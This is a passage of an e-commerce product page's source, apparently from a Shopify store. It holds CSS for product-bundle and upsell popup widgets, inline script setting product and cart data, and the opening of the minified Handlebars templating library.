        font-size: 20px;
        margin-bottom: 15px;
    }
    .lb-product-bundle .lb-product-wrapper,
    .lb-product-bundle .bundle-plus,
    .lb-product-bundle .bundle-total{
        display: inline-block;
        text-align: center;
        vertical-align: middle;
    }
    .lb-product-bundle .bundle-total {
        text-align: left;
    }

    #two-product.lb-product-bundle .bundle-plus img {
        position: relative;
        margin-left: -54% !important;
        max-width: 38px !important;
    }

    #three-product.lb-product-bundle .bundle-plus img {
        position: relative;
        margin-left: -94% !important;
        max-width: 38px !important;
    }
    .lb-product-bundle .lb-product-wrapper {
        line-height: 15px;
    }
    .lb-product-bundle .lb-product-wrapper img {
        width: 80%;
    }
    .lb-product-bundle .bundle-name {
        margin: 10px 0 5px 0;
    }
    .lb-product-bundle .lb-price {
        margin-bottom: 5px;
        display: inline-block;
        margin-right: 5px;
        width:100%;
    }
    .lb-product-bundle .buy-bundle {
        text-align: right;
        padding: 5px 0;
    }
    .lb-product-bundle .buy-bundle input.addtocart {
        padding: 5px 10px;
        background-color: #222;
        color: #FFF;
        border: none;
    }
    .lion-variants-container select {
        width: 100%;
        margin-bottom: 5px
    }
    .lb-product-bundle .lion-variants-container {
        border: none;
        margin: 0;
        padding: 0;
    }
    .lb-product-bundle .lb-price.regular {
        color: #bbb;
        text-decoration: line-through;
    }
    .lb-product-bundle .lb-product-wrapper {
        vertical-align: top !important;
        line-height: 15px;
        text-align:center;
    }
    .lb-product-bundle .lb-image {
        min-height: 125px;
        max-height: 125px;
        line-height: 125px;
        border: 1px solid #d9d9d9;
        background: #fff;
        text-align: center;
    }
    .lb-product-bundle .lb-image img {
        max-height: 115px;
        max-width: 100%;
        vertical-align: middle;
        height: auto;
        width: auto;
    }
    .lb-product-bundle .bundle-plus {
        line-height: 125px;
        max-width: 22px;
    }
    .lb-bundle-wrapper .lb-product-bundle button {
        display: inline-block;
        padding: 4px 10px 4px;
        margin-bottom: 0;
        text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1);
        color: #ffffff;
        text-align: center;
        vertical-align: middle;
        background-repeat: repeat-x;
        border: 1px solid #cccccc;
        border-bottom-color: #b3b3b3;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        cursor: pointer;
        background-color: #414141;
        background-image: -moz-linear-gradient(top, #555555, #222222);
        background-image: -ms-linear-gradient(top, #555555, #222222);
        background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#555555), to(#222222));
        background-image: -webkit-linear-gradient(top, #555555, #222222);
        background-image: -o-linear-gradient(top, #555555, #222222);
        background-image: linear-gradient(top, #555555, #222222);
        background-repeat: repeat-x;
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#222222', GradientType=0);
        border-color: #222222 #222222 #000000;
        border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
        filter: progid: dximagetransform.microsoft.gradient(enabled=false);
        padding: 5px 10px;
    }
    .lb-product-bundle button .top-button {
        font-size: 12px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.2);
        display: block;
        padding: 0 5px 2px 5px;
    }
    .lb-product-bundle button .bottom-button {
        font-size: 14px;
        padding: 2px 5px 0 5px;
        display: block;
        border-top: 1px solid rgba(255, 255, 255, 0.1);
    }
    .lb-product-bundle .lb-price {
        position: static;
        background: none;
        text-align: center;
        padding: 0;
    }
    .lb-product-bundle .lb-eqs {
        width: auto;
        margin: 0 10px;
    }

    #two-product.lb-product-bundle .lb-product-wrapper {
        width: 46%;
    }
    #two-product.lb-product-bundle .bundle-plus {
        width: 4%;
        font-size: 75px
    }
    #two-product.lb-product-bundle.with-total .bundle-total {
        width: 100%;
        margin: 10px 0 0 0;
        text-align: right;
        display:inline-block;
    }
    #three-product.lb-product-bundle .lb-product-wrapper {
      width: 28%;
    }
    #three-product.lb-product-bundle .bundle-plus {
        width: 3%;
        font-size: 50px
    }
    #four-product.lb-product-bundle .lb-product-wrapper {
        width: 21%;
    }
    #four-product.lb-product-bundle .bundle-plus {
        width: 3.5%;
        font-size: 40px
    }

    .with-total .bundle-total button{
      white-space: normal;
    }

    #two-product.lb-product-bundle.with-total .lb-product-wrapper {
        width: 30%;
    }
    #two-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 70px;
    }
    #two-product.lb-product-bundle.with-total .bundle-total {
        font-size: 35px;
        margin: 0;
        text-align: right;
    }


    #two-product.lb-product-bundle.with-total .bundle-total {
        width: 34%;
    }
    #three-product.lb-product-bundle.with-total .lb-product-wrapper {
        width: 21%;
    }

    #three-product.lb-product-bundle.with-total .bundle-total button{
      width: 70%;
      margin-top:0px;
    }
    #three-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 45px
    }

    #two-product.lb-product-bundle.with-total .bundle-total {
      display:inline-block;
      width: 30%;
      font-size: 30px;
      text-align: right;
    }

    #three-product.lb-product-bundle.with-total .bundle-total {
      display:inline-block;
      width: 25%;
      font-size: 30px;
      text-align: right;
    }

    .lb-product-bundle.with-total .bundle-total .lb-eqs {
      display: inline-block;
      text-align: center;
      width: 24px;
      padding: 0px;
      margin: 0px;
    }


    #four-product.lb-product-bundle.with-total .lb-product-wrapper,
    #four-product.lb-product-bundle.with-total .bundle-total {
        width: 20%;
    }
    #four-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 40px
    }
    #four-product.lb-product-bundle.with-total .bundle-total {
        font-size: 25px
    }

    #four-product.lb-product-bundle .lb-eqs {
        display: none;
    }

    #four-product.lb-product-bundle.with-total .bundle-total {
        width: 100%;
        text-align: center;
    }
    #max-two {
        width: 61%;
    }
    #max-two .bundle-plus {
        width: 10%
    }
    #three-product.max-two .bundle-total,
    #four-product.max-two .bundle-total {
        height: 384px;
    }
    #three-product.max-two .lb-eqs,
    #four-product.max-two .lb-eqs {
        position: relative;
        top: 50%;
    }
    #three-product.max-two button,
    #four-product.max-two button {
        position: relative;
        top: 50%;
    }
    #max-two {
        width: 60%;
        display: inline-block;
    }
    #max-two .bundle-plus:nth-child(4n+4) {
        display: none;
    }
    .lb-product-bundle .lb-product-wrapper {
        width: 45%;
        margin-bottom: 20px;
    }
    .lb-product-bundle .bundle-total {
        color: #bfbfbf;
        font-size: 21px;
        font-weight: bold;
    }

    .with-total.lb-product-bundle .lb-eqs {
        display: inline-block;
        text-align: center;
        width: 24px;
        vertical-align: middle;
    }
    .lb-product-bundle .bundle-total button {
        width: 100%;
        /*max-width: 150px;*/
    }
    @media screen and (max-width: 650px) {
        .lb-product-bundle .lb-product-wrapper {
            width: 100% !important;
        }
        .lb-product-bundle .lb-product-wrapper > a:first-child {
            width: 35% !important;
            margin-right: 20px;
            display: block;
            float: left;
        }
        .lb-product-bundle .lb-product-wrapper .bundle-name {
            margin: 0;
        }
        .lb-product-bundle .bundle-plus {
            width: 100% !important;
            max-width: 100%;
            line-height: 0;
            border-bottom: 1px solid #ccc;
            margin-top: -42px;
        }
        .lb-product-bundle .bundle-plus img {
            margin-left: 0 !important;
            margin-bottom: -18px;
        }
        .lion-variants-container select {
            width: auto;
            margin-top: 10px
        }
        .lb-product-bundle .bundle-total {
            width: 100% !important;
            text-align: center;
        }
        .lb-product-bundle .lb-eqs {
            width: 100%;
            border-bottom: 1px solid #ccc;
            margin: -22px 0 0 0;
            position: relative;
        }
        .lb-product-bundle .lb-eqs img {
            margin-left: 0 !important;
            margin-bottom: -18px;
            display: none;
        }
        #three-product.lb-product-bundle.with-total .bundle-total button{
            margin-top: 20px;
            width: 100%;
        }


      .lb-product-bundle .lb-image-container{
        width: 35%;
        display: inline-block;
        float: left;
      }

      .lb-product-bundle .lb-info-wrapper{
        width: 60%;
        display: inline-block;
        float: left;
        padding-left:10px;
      }

      .lb-product-bundle .lb-info-wrapper select.lb-variants{
        width:100%;
      }


    }

    .lb-product-bundle .lb-price {
        color: #8C0000;
    }
    .lb-product-bundle .bundle-total {
        color: #8C1919;
    }

    .lb-product-bundle .bundle-total button {
        width: 100%;
    }
    .lb-product-bundle button .top-button {
        border-bottom: 0px;
    }

    @media (max-width: 650px) {
        .bundle-name {
            display: inline-block !important;
        }
        .lb-eqs {
            width: 100% !important;
        }
        .bundle-name {
            padding-top: 10px !important;
        }
        .bundle-total button {
            margin-left: auto !important;
            margin-right: auto !important;
            display: block;
        }
    }
    .bundle-total button {
        color: #fff
        margin: -10px 0 -10px;
        width: 100%;
        border: none;
        text-decoration: none;
        font-size: 13%;
        font-family: inherit;
        text-transform: uppercase;
        font-weight: 500;
        padding: 10px;
        height:100%;
    }

    .with-total.lb-product-bundle .bundle-total button.add-lion-bundle {
        width: 70%;
    }

    .lb-product-bundle button .top-button {
        border-bottom: 0px;
    }

    @media (max-width: 650px) {
        .bundle-name {
            display: inline-block !important;
        }
        .lb-eqs {
            width: 100% !important;
        }
        .bundle-name {
            padding-top: 10px !important;
        }
        .bundle-total button {
            margin-left: auto !important;
            margin-right: auto !important;
            display: block;
        }
    }


.dp-popup div, .dp-popup span,
.dp-popup h1, .dp-popup h2, .dp-popup h3, .dp-popup h4, .dp-popup h5, .dp-popup h6,
.dp-popup p, .dp-popup a, .dp-popup img, .dp-popup b, .dp-popup u, .dp-popup i,
.dp-popup ol, .dp-popup ul, .dp-popup li,
.dp-popup form, .dp-popup label, .dp-popup table, .dp-popup tbody, .dp-popup tfoot,
.dp-popup thead, .dp-popup tr, .dp-popup th, .dp-popup td{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
  text-transform: none;
}

.dp-popup body {
	line-height: 1;
}
.dp-popup ol, .dp-popup ul {
	list-style: none;
}
.dp-popup table {
	border-collapse: collapse;
	border-spacing: 0;
}

.blocker {
  position: fixed;
  top: 0; right: 0; bottom: 0; left: 0;
  width: 100%; height: 100%;
  overflow: auto;
  z-index: 99999999;
  padding: 20px;
  box-sizing: border-box;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.75);
  text-align: center;
}
.blocker:before{
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.05em;
}
.blocker.behind {
  background-color: transparent;
}
.dp-popup-lbModal {
  display: inline-block;
  min-width: 400px;
  vertical-align: middle;
  position: relative;
  z-index: 99999999;
  max-width: 600px;
  background: #fff;
  padding: 30px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 10px #000;
  -moz-box-shadow: 0 0 10px #000;
  -o-box-shadow: 0 0 10px #000;
  -ms-box-shadow: 0 0 10px #000;
  box-shadow: 0 0 10px #000;
  text-align: center;
  text-transform: none;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  -moz-transition: background-color 0.15s linear;
  -webkit-transition: background-color 0.15s linear;
  -o-transition: background-color 0.15s linear;
  transition: background-color 0.15s cubic-bezier(0.785, 0.135, 0.150, 0.860);
}

.dp-popup-lbModal a {
  background-color: transparent;
}
.dp-popup-lbModal a:active,
.dp-popup-lbModal a:hover {
  outline: 0;
}

.dp-popup-lbModal hr {
  height: 0;
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.dp-popup-lbModal button,
.dp-popup-lbModal input,
.dp-popup-lbModal optgroup,
.dp-popup-lbModal select,
.dp-popup-lbModal textarea {
  color: inherit;
  font: inherit;
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}


.dp-popup-lbModal button {
  overflow: visible;
}
.dp-popup-lbModal button,
.dp-popup-lbModal select {
  text-transform: none;
}
.dp-popup-lbModal button {
  -webkit-appearance: button;
  cursor: pointer;
}
.dp-popup-lbModal button::-moz-focus-inner,
.dp-popup-lbModal input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.dp-popup-lbModal input {
  line-height: normal;
}
.dp-popup-lbModal input[type='number']::-webkit-inner-spin-button,
.dp-popup-lbModal input[type='number']::-webkit-outer-spin-button {
  height: auto;
}


.dp-popup-lbModal body.fadein {
  background: rgba(0, 0, 0, 0.65);
}

#lbModal-container{
 width:100%;
}

.dp-popup-lbModal #popup-lbModal-container {
  background: white;
  padding: 12px 18px 40px 18px;
}

@media only screen and (min-width:500px) {
  .dp-popup-lbModal #popup-lbModal-container {
    border-radius: 5px;
    padding: 30px 40px;
  }
}

@media only screen and (min-width:992px) {
  .dp-popup-lbModal #popup-lbModal-container {
    margin-top: 140px;
  }
}

.dp-popup-lbModal .fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.dp-popup-lbModal .fade.in {
  opacity: 1;
}

/* only the stuff we need added here */

.dp-popup-lbModal h2 {
 font-size: 24px;
 font-family: inherit;
 font-weight: 500;
 line-height: 1.1;
 color: inherit;
}

.dp-popup-lbModal h3 {
  font-family: inherit;
  font-weight: normal;
  line-height: 1.1;
  color: inherit;
  font-size: 18px;
  margin-top: 10px;
  margin-bottom: 20px;
  font-weight:500;
}

.dp-popup-lbModal p.body-text {
  font-size: 20;
  margin-top: 40px;
  margin-bottom: 10px;
}

.dp-popup-lbModal .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 5px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.dp-popup-lbModal .input-lg {
  height: 46px;
  padding: 10px 16px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.dp-popup-lbModal select.input-lg {
  height: 46px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  .dp-popup-lbModal select:focus,
  .dp-popup-lbModal textarea:focus,
  .dp-popup-lbModal input:focus {
    font-size: 16px;
    background: #eee;
  }
}


.dp-popup-lbModal .form-group {
  margin-bottom: 15px;
}

.dp-popup-lbModal .btn {
  display: inline-block;
  padding: 8px 12px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 1.42857143;
  text-align: center;
  vertical-align: middle;
  letter-spacing: 1px;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 3px;
}

.dp-popup-lbModal .btn-success {
  width: 100%;
  color: #ffffff;
  background-color: #4ed14e;
}

.dp-popup-lbModal .btn-lg {
  line-height: 24px;
  font-size: 15px;
  padding:14px;
  line-height: 1.3333333;
}

.dp-popup-lbModal .close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0;
  text-align:center;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
}

.dp-popup-lbModal form{
  margin-top:10px;
}

.dp-popup-lbModal .lbModal-content .close {
  font-size: 30px;
}
.dp-popup-lbModal .lbModal-backdrop.in {
  filter: alpha(opacity=65);
  opacity: .65;
}

.dp-popup-lbModal .completed_message {
  display: none;
}
.dp-popup-lbModal .complete .completed_message {
  display: block;
}

.dp-popup-lbModal .single-variant{
  display:none;
}

.dp-popup-lbModal div.footer{
  margin-top:20px;
}

.dp-popup-lbModal div.footer p{
  color: #b3b3b3;
  font-size:12px;
}

.dp-popup-lbModal .alert {
  padding: 10px;
  margin: 20px 0px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.dp-popup-lbModal .alert-success {
  color: red;
  background-color: red;
  border-color: #d6e9c6;
}

.dp-popup-lbModal .alert-danger {
  color: red;
  background-color: red;
  border-color: #ebccd1;
}

.dp-popup-lbModal div.no-thanks{
  padding-top:20px;
}

.dp-popup-lbModal div.no-thanks a{
  color: #aaa;
  font-size: 100%;
}

@media (min-width: 0px) {
  .dp-popup-lbModal {
    min-width:0px;
  }

}

@media (min-width: 768px) {
  .dp-popup-lbModal {
    min-width:600px;
  }

}

.dp-popup-lbModal img{
  vertical-align: middle;
  max-width: 100%;
}

.dp-popup-lbModal img.single{
  margin-right: 20px;
  margin-left: 0px;
  display: inline-block;
  padding-right: 20px;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}


  #upsell-minimized-button{
    background-color:#44c767;

    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    -moz-border-top-left-radius: 8px;
    -moz-border-top-right-radius: 8px;
    -webkit-border-top-left-radius: 8px;
    -webkit-border-top-right-radius: 8px;

    /*border:1px solid #18ab29;*/

    display:inline-block;
    cursor:pointer;

    color:#ffffff;

    /*font-family:Arial;*/

    padding:10px 16px;
    text-decoration:none;

    background: #44c767;
    color: #ffffff;
    font-size: 16px;

      -webkit-transform: rotate(90deg);
      -webkit-transform-origin: left bottom;
      -moz-transform: rotate(90deg);
      -moz-transform-origin: left bottom;
      -ms-transform: rotate(90deg);
      -ms-transform-origin: left bottom;
      -o-transform: rotate(90deg);
      -o-transform-origin: left bottom;
      transform: rotate(90deg);
      left: 0px;
      top: 100px;
      transform-origin: left bottom;

    white-space: nowrap;
    position: fixed;
  }

  #upsell-minimized-button:hover {
    /*background-color:#5cbf2a;*/
  }


  .dp-popup-lbModal a.close-lbModal {
    position: absolute;
    top: -12.5px;
    right: -12.5px;
    display: block;
    width: 30px;
    height: 30px;
    text-indent: -9999px;
    background: url('[data-uri]') no-repeat 0 0;
  }


  .dp-popup .just-added{
    width:100%;
    border-bottom: 1px solid #eee;
    padding-bottom: 20px;
  }

  .dp-popup .multiple-products-true div{
    display:block;
    float:left;
  }

  .dp-popup .multiple-products-false div{
    display:block;
  }

  .dp-popup .multiple-products-false div.product-container{
    max-width:350px;
    width:100%;
    margin-left:auto;
    margin-right:auto;
  }

  .dp-popup .multiple-products-false .image{
    width:100%;
  }

  .dp-popup .multiple-products-true .image{
    width:100px;
  }

  .dp-popup .multiple-products-false .image img{
    max-width: 150px;
    max-height:150px;
  }

  .dp-popup .multiple-products-true .image img{
    max-width: 100px;
    max-height:100px;
  }

  .dp-popup .multiple-products-false .details{
    width:100%;
    text-align:center;
    font-size:14px;
    padding-left: 15px;
    padding-right: 15px;
    padding-top:20px;
  }

  .dp-popup .multiple-products-true .details{
    width:60%;
    text-align:left;
    font-size:14px;
    padding-left: 15px;
    padding-right: 15px;
  }

  .dp-popup .multiple-products-false .actions{
    width:100%;
    text-align:center;
    padding-top:20px;
  }

  .dp-popup .multiple-products-true .actions{
    vertical-align:middle;
    max-width: 116px;
    width:100%;
  }

  .dp-popup .other-upsells{
    width:100%;
  }

  .dp-popup .product-container{
    width:100%;
    padding-bottom: 10px;
    padding-top:10px;
  }

  .dp-popup .product-container:not(first){
    border-top: 1px #eee solid;
  }

  .dp-popup .product-container select{
    width:100%;
    margin-bottom:10px;
    font-size:12px;
  }

  .dp-popup .product-container .variant-wrapper{
    float:none;
  }

  .dp-popup .no-thanks{
    text-align: center;
    width: 100%;
  }

  .dp-popup-lbModal .lb-image{
    width:100%;
  }

  .dp-popup-lbModal .upsell-total{
    width:100%;
    padding-top:10px;
  }

  .dp-popup-lbModal button.add-upsells{
    color: #fff;;
    font-size: 100%;
    background-color: #a1c65b;;
    display: inline-block;
    padding: 8px 12px;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 1.42857143;
    text-align: center;
    vertical-align: middle;
    letter-spacing: 1px;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 3px;
    font-weight:500;
    width:100%;
  }

  .lb-price .lb-regular{
    width:100%;
  }

  .product-price .lb-sale{
    display:block;
    width:100%;
    font-weight:normal;
  }

  .discount-applies-true .lb-price .lb-sale{
    text-decoration: line-through;
    width:100%;
  }

  .discount-applies-true .product-price .lb-sale{
    display:block;
    width:100%;
    color:#8C0000;
    font-weight:normal;
    opacity:0.8;
  }


  .discount-applies-true .product-price .upsell-note{
    display:block;
    font-weight:normal;
    width:100%;
  }

  .discount-applies-false .product-price .upsell-note{
    display:none;
  }

  #lbModal-container .product-title{
    font-weight:400;
    width:100%;
  }

  .dp-popup-lbModal .upsell-title{
    font-family: inherit;
    font-weight: normal;
    line-height: 1.1;
    color: inherit;
    font-size: 18px;
    margin-top: 10px;
    margin-bottom: 20px;
    font-weight: 500;
  }


  @media (max-width: 650px) {
    .dp-popup .multiple-products-true .details {
      width: 60%;
      padding-left: 20px;
    }

    .dp-popup .multiple-products-true .actions {
      max-width: inherit;
      width: 100%;
      padding-top: 15px;
    }

    .dp-popup .product-container{
      padding-bottom: 20px;
      padding-top:20px;
    }


  }

  .lb-bundle-wrapper .lb-product-bundle button.add-lion-bundle{
    cursor: pointer;
    background-color: #a1c65b;
    background-image: none;
    color: #fff;
    margin: -10px 0 -10px;
    width: 100%;
    border: none;
    text-decoration: none;
    font-size: 13px;
    font-family: inherit;
    text-transform: uppercase;
    font-weight: 500;
    padding: 10px;
  }

  .lb-product-bundle .bundle-total button span {
    font-size: 13px;
  }


  table.lb-discount-table{
  
  
  }


  

</style>


<script type="text/javascript">
  window.lion = {};

  

  
    
      
      window.lion.product = {
        id: 1300135247934,
        price: 8999,
      };
      window.lion.product_collections = []
      
        window.lion.product_collections.push(57784041534)
      
        window.lion.product_collections.push(57661685822)
      
        window.lion.product_collections.push(56645713982)
      
        window.lion.product_collections.push(56275894334)
      
        window.lion.product_collections.push(57698484286)
      
        window.lion.product_collections.push(158077878406)
      
    
  


  

  
  	window.lion.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.lion.cart.items = []

    

    if (typeof window.lion.cart.items == "object") {
      for (var i=0; i<window.lion.cart.items.length; i++) {
        ["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
          delete window.lion.cart.items[i][a]
        })
      }
    }
  
  window.lion.ba_page = "product";
  window.lion.discount_method = "code";

  
    
      window.lion.money_format = "${{amount}}";
    
  


//Handlebars
!function(a,b){"object"==typeof exports&&"object"==typeof module?module.exports=b():"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?exports.Handlebars=b():a.Handlebars=b()}(this,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={exports:{},id:d,loaded:!1};return a[d].call(e.exports,e,e.exports,b),e.loaded=!0,e.exports}var c={};return b.m=a,b.c=c,b.p="",b(0)}([function(a,b,c){"use strict";function d(){var a=r();return a.compile=function(b,c){return k.compile(b,c,a)},a.precompile=function(b,c){return k.precompile(b,c,a)},a.AST=i["default"],a.Compiler=k.Compiler,a.JavaScriptCompiler=m["default"],a.Parser=j.parser,a.parse=j.parse,a}var e=c(1)["default"];b.__esModule=!0;var f=c(2),g=e(f),h=c(35),i=e(h),j=c(36),k=c(41),l=c(42),m=e(l),n=c(39),o=e(n),p=c(34),q=e(p),r=g["default"].create,s=d();s.create=d,q["default"](s),s.Visitor=o["default"],s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){return a&&a.__esModule?a:{"default":a}},b.__esModule=!0},function(a,b,c){"use strict";function d(){var a=new h.HandlebarsEnvironment;return n.extend(a,h),a.SafeString=j["default"],a.Exception=l["default"],a.Utils=n,a.escapeExpression=n.escapeExpression,a.VM=p,a.template=function(b){return p.template(b,a)},a}var e=c(3)["default"],f=c(1)["default"];b.__esModule=!0;var g=c(4),h=e(g),i=c(21),j=f(i),k=c(6),l=f(k),m=c(5),n=e(m),o=c(22),p=e(o),q=c(34),r=f(q),s=d();s.create=d,r["default"](s),s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){if(a&&a.__esModule)return a;var b={};if(null!=a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&(b[c]=a[c]);return b["default"]=a,b},b.__esModule=!0},function(a,b,c){"use strict";function d(a,b,c){this.helpers=a||{},this.partials=b||{},this.decorators=c||{},i.registerDefaultHelpers(this),j.registerDefaultDecorators(this)}var e=c(1)["default"];b.__esModule=!0,b.HandlebarsEnvironment=d;var f=c(5),g=c(6),h=e(g),i=c(10),j=c(18),k=c(20),l=e(k),m="4.0.8";b.VERSION=m;var n=7;b.COMPILER_REVISION=n;var o={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};b.REVISION_CHANGES=o;var p="[object Object]";d.prototype={constructor:d,logger:l["default"],log:l["default"].log,registerHelper:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple helpers");f.extend(this.helpers,a)}else this.helpers[a]=b},unregisterHelper:function(a){delete this.helpers[a]},registerPartial:function(a,b){if(f.toString.call(a)===p)f.extend(this.partials,a);else{if("undefined"==typeof b)throw new h["default"]('Attempting to register a partial called "'+a+'" as undefined');this.partials[a]=b}},unregisterPartial:function(a){delete this.partials[a]},registerDecorator:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple decorators");f.extend(this.decorators,a)}else this.decorators[a]=b},unregisterDecorator:function(a){delete this.decorators[a]}};var q=l["default"].log;b.log=q,b.createFrame=f.createFrame,b.logger=l["default"]},function(a,b){"use strict";function c(a){return k[a]}function d(a){for(var b=1;b<arguments.length;b++)for(var c in arguments[b])Object.prototype.hasOwnProperty.call(arguments[b],c)&&(a[c]=arguments[b][c]);return a}function e(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1}function f(a){if("string"!=typeof a){if(a&&a.toHTML)return a.toHTML();if(null==a)return"";if(!a)return a+"";a=""+a}return m.test(a)?a.replace(l,c):a}function g(a){return!a&&0!==a||!(!p(a)||0!==a.length)}function h(a){var b=d({},a);return b._parent=a,b}function i(a,b){return a.path=b,a}function j(a,b){return(a?a+".":"")+b}b.__esModule=!0,b.extend=d,b.indexOf=e,b.escapeExpression=f,b.isEmpty=g,b.createFrame=h,b.blockParams=i,b.appendContextPath=j;var k={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},l=/[&<>"'`=]/g,m=/[&<>"'`=]/,n=Object.prototype.toString;b.toString=n;var o=function(a){return"function"==typeof a};o(/x/)&&(b.isFunction=o=function(a){return"function"==typeof a&&"[object Function]"===n.call(a)}),b.isFunction=o;var p=Array.isArray||function(a){return!(!a||"object"!=typeof a)&&"[object Array]"===n.call(a)};b.isArray=p},function(a,b,c){"use strict";function d(a,b){var c=b&&b.loc,g=void 0,h=void 0;c&&(g=c.start.line,h=c.start.column,a+=" - "+g+":"+h);for(var i=Error.prototype.constructor.call(this,a),j=0;j<f.length;j++)this[f[j]]=i[f[j]];Error.captureStackTrace&&Error.captureStackTrace(this,d);try{c&&(this.lineNumber=g,e?Object.defineProperty(this,"column",{value:h,enumerable:!0}):this.column=h)}catch(k){}}var e=c(7)["default"];b.__esModule=!0;var f=["description","fileName","lineNumber","message","name","number","stack"];d.prototype=new Error,b["default"]=d,a.exports=b["default"]},function(a,b,c){a.exports={"default":c(8),__esModule:!0}},function(a,b,c){var d=c(9);a.exports=function(a,b,c){return d.setDesc(a,b,c)}},function(a,b){var c=Object;a.exports={create:c.create,getProto:c.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:c.getOwnPropertyDescriptor,setDesc:c.defineProperty,setDescs:c.defineProperties,getKeys:c.keys,getNames:c.getOwnPropertyNames,getSymbols:c.getOwnPropertySymbols,each:[].forEach}},function(a,b,c){"use strict";function d(a){g["default"](a),i["default"](a),k["default"](a),m["default"](a),o["default"](a),q["default"](a),s["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultHelpers=d;var f=c(11),g=e(f),h=c(12),i=e(h),j=c(13),k=e(j),l=c(14),m=e(l),n=c(15),o=e(n),p=c(16),q=e(p),r=c(17),s=e(r)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("blockHelperMissing",function(b,c){var e=c.inverse,f=c.fn;if(b===!0)return f(this);if(b===!1||null==b)return e(this);if(d.isArray(b))return b.length>0?(c.ids&&(c.ids=[c.name]),a.helpers.each(b,c)):e(this);if(c.data&&c.ids){var g=d.createFrame(c.data);g.contextPath=d.appendContextPath(c.data.contextPath,c.name),c={data:g}}return f(b,c)})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(5),f=c(6),g=d(f);b["default"]=function(a){a.registerHelper("each",function(a,b){function 